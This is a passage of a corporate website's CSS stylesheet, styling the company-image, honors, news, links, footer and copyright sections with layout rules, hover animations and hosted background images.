.adout_txt a:hover{background:#ff7300;}
.adout_data{width:100%; margin-top:100px; display:flex; justify-content:space-around;}
.adout_data dt{display:flex; justify-content:space-between; align-items:flex-end;}
.adout_data dt em{font-family:DIN Medium; font-size:70px; line-height:56px; color:#1071dc; font-weight:bold;}
.adout_data dl:nth-child(3) dt em,.adout_data dl:nth-child(5) dt em{transform:translateX(-5px);}
.adout_data dt i{display:block; width:41px; margin-left:6px; text-align:center; font-size:14px; line-height:20px; color:#fff; border-top-right-radius:10px; border-bottom-right-radius:10px; background:#1071dc;}
.adout_data dd{margin-top:10px; font-size:18px; line-height:18px;}



/*企业形象*/
.factory{width:1400px; margin:30px auto 0;}
.factory .new_web_div2021 li{float:left; margin-right:20px;}
.factory .new_web_div2021 li > a{display:block; width:335px; height:251px; overflow:hidden;}
.factory .new_web_div2021 li > a img{width:100%; transition-duration:0.5s;}
.factory .new_web_div2021 li:hover > a img{transform:scale(1.1);}
.factory .new_web_div2021 li p{margin-top:1px; background:#dedede; transition-duration:0.5s;}
.factory .new_web_div2021 li p a{display:block; width:100%; text-align:center; font-size:16px; line-height:50px; text-decoration:none; transition-duration:0.5s;}
.factory .new_web_div2021 li:hover p{background:#1071dc;}
.factory .new_web_div2021 li:hover p a{color:#fff;}



/*荣誉资质*/
.honorbg{width:100%; height:743px; margin-top:80px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_1425268310.jpg) center top no-repeat;}
.honor{width:1400px; margin:0 auto; padding-top:73px;}
.honor .column_tit p{letter-spacing:8px;}
.honor_cont{width:1368px; margin:0 auto; margin-top:33px;}
.honor_cont .new_web_div2021 li{float:left; width:313px; height:411px; margin-right:37px; position:relative; overflow:hidden;}
.honor_cont .new_web_div2021 li > a{display:block; width:313px; height:411px; padding:12px; box-sizing:border-box; overflow:hidden; position:relative;}
.honor_cont .new_web_div2021 li > a:before{content:""; display:block; position:absolute; left:0; top:0; height:0; width:313px; height:411px; z-index:3; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230426/20230426162429_305648925.png) center no-repeat;}
.honor_cont .new_web_div2021 li > a img{width:100%; transition-duration:0.5s;}
.honor_cont .new_web_div2021 li p{position:absolute; left:0; top:0; display:block; width:100%; height:100%; background:rgba(0,0,0,.6); z-index:3; transform:translateY(-100%); transition-duration:0.5s;}
.honor_cont .new_web_div2021 li p a{display:block; width:100%; text-align:center; font-size:16px; line-height:411px; color:#fff; text-decoration:none; transition-duration:0.5s;}
.honor_cont .new_web_div2021 li:hover p{transform:translateY(0);}



/*新闻*/
.newsbg{width:1400px; margin:0 auto; margin-top:80px; display:flex; justify-content:space-between;}
.news_fl{}
.news_tit{font-size:36px; line-height:36px; color:#333; font-weight:bold;}
.news_tit p{margin-top:13px; font-family:Arial; font-size:18px; line-height:18px; color:#666; font-weight:normal; text-transform:uppercase;}
.news_nav{margin-top:45px;}
.news_nav li{width:74px;}
.news_nav li+li{margin-top:27px;}
.news_nav li a{display:block; width:74px; text-align:center; font-size:18px; line-height:18px; color:#666; text-decoration:none; transition-duration:0.5s;}
.news_nav li a:after{content:""; display:block; width:0; height:3px; margin-top:2px; background:#1071dc; transition-duration:0.5s;}
.news_nav li:hover a,.news_nav li.cur a{color:#1071dc; font-weight:bold;}
.news_nav li:hover a:after,.news_nav li.cur a:after{width:74px;}
.news_rank{margin-top:62px; font-family:DIN Medium; font-size:20px; line-height:20px; font-weight:bold;}
.news_rank .now{font-size:40px; line-height:27px; color:#1071dc;}
.news_key{display:flex; justify-content:space-between; align-items:center; width:75px; margin-top:70px;}
.news_key em{display:block; width:11px; height:21px;cursor:pointer; background-position:center; background-repeat:no-repeat;}
.news_key em.sPrev{background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_192802313.png);}
.news_key em.sNext{background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_976090941.png);}
.news_key i{display:block; width:2px; height:23px; background:#b9b9b9;}
.news_fr{}
.news_div{display:flex;}
.news_div_item{width:350px; height:506px; position:relative; background:#f6f6f6;}
.news_div_item:hover{background:#1071dc;}
.news_div_item+.news_div_item{margin-left:58px;}
.news_div_item_pic{position:absolute; left:0; top:0;}
.news_div_item_pic a{display:block; width:350px; height:234px; overflow:hidden;}
.news_div_item_pic a img{width:100%; transition-duration:0.8s;}
.news_div_item:hover .news_div_item_pic a img{transform:scale(1.1);}
.news_div_item_date{position:absolute; left:41px; top:271px; font-family:DIN Medium; font-size:16px; line-height:16px; color:#999; font-weight:bold; transition-duration:0.8s;}
.news_div_item_year,.news_div_item_month,.news_div_item_day{float:left;}
.news_div_item:hover .news_div_item_date{color:rgba(255,255,255,.5);}
.news_div_item_content{position:absolute; left:41px; top:306px;}
.news_div_item_title a{font-size:16px; line-height:16px; color:#333; font-weight:bold; transition-duration:0.8s;}
.news_div_item:hover .news_div_item_title a{color:#fff;}
.news_div_item_title a:after{content:""; display:block; position:absolute; left:233px; top:149px; width:30px; height:16px; transition-duration:0.8s; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_716407209.png) right center no-repeat;}
.news_div_item:hover .news_div_item_title a:after{transform:translateX(-10px); background-image:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427191008_687414209.png);}
.news_div_item_body{margin-top:15px; width:266px; font-size:14px; line-height:28px; color:#666; transition-duration:0.8s;}
.news_div_item:hover .news_div_item_body{color:rgba(255,255,255,.8);}



/*友情链接*/
.linksbg{width:1400px; margin:0 auto; margin-top:57px;}
.linksbg a:hover{color:#1071dc !important;}
.links_tit{float:left; height:41px; padding-right:22px; border-right:1px solid #ddd;}
.links_tit em{font-family:Arial; font-size:24px; line-height:18px; color:#333; font-weight:bold; text-transform:uppercase;}
.links_tit em i{color:#1071dc;}
.links_tit p{margin-top:5px; font-size:14px; line-height:16px; color:#333;}
.links_cont{float:left; margin-left:30px; padding-top:12px;}
.linkTagcs{width:1200px; height:17px !important; overflow:hidden;}
.linkTagcs li+li{padding-left:23px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230427/20230427145634_414526165.jpg) left center no-repeat;}
.links_join{float:right; padding-top:12px;}
.links_join a{color:#333;}



/*底部*/
.basebg{width:100%; height:456px; margin-top:41px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_1162949579.jpg) center top no-repeat;}
.base{width:1400px; margin:0 auto; padding-top:65px;}
.base a:hover{color:#fff !important;}
.base_nav{float:left; padding-left:24px; padding-top:2px; overflow:hidden;}
.base_nav dl{float:left;}
.base_nav dl:nth-child(2){margin-left:150px;}
.base_nav dl:nth-child(3){margin-left:158px;}
.base_nav dt{font-size:18px; line-height:18px; color:#fff; font-weight:bold;}
.base_nav dd{margin-top:32px;}
.base_nav dd a{display:block; line-height:14px; color:rgba(255,255,255,.7);}
.base_nav dd a+a{margin-top:22px;}
.QRcode{float:left; margin-left:154px;}
.QRcode .QR-img{}
.QRcode .QR-img img{width:135px; height:135px; border:14px solid #fff; border-radius:5px;}
.QRcode .QR-key{display:flex; margin-top:22px; padding-left:7px;}
.QRcode .QR-key em{display:flex; justify-content:center; align-items:center; width:39px; height:39px; margin-right:10px; cursor:pointer; border-radius:50%; background:#4a4a4a; position:relative; transition-duration:0.5s;}
.QRcode .QR-key em:after{content:""; display:none; position:absolute; left:calc(50% - 10px); top:-22px; width:0; height:0; border-top:10px solid #fff; border-right:10px solid transparent; border-left:10px solid transparent; border-bottom:10px solid transparent;}
.QRcode .QR-key em.cur{background:#f0bc08;}
.QRcode .QR-key em.cur:after{display:block;}
.base_tel{float:right; width:392px; padding-top:37px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151039_2055385179.png) 266px 25px no-repeat;}
.base_tel em{line-height:14px; color:#fff; padding-left:21px; padding-top:2px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_545763663.png) left center no-repeat;}
.base_tel span{display:block; margin-top:15px; font-family:neutraface2; font-size:28px; line-height:28px; color:#fff;}
.base_tel p{margin-top:40px; font-size:16px; line-height:16px; color:#fff; padding-left:21px; background:url(https://memberpic.114my.com.cn/qingfa/uploadfile/image/20230424/20230424151040_800847525.png) left center no-repeat;}
/*版权*/
.Copyrightbg{margin-top:58px; padding:48px 0 47px; border-top:1px solid rgba(255,255,255,.5);}
.Copyrightbg,.Copyrightbg a{line-height:14px; color:rgba(255,255,255,.7);}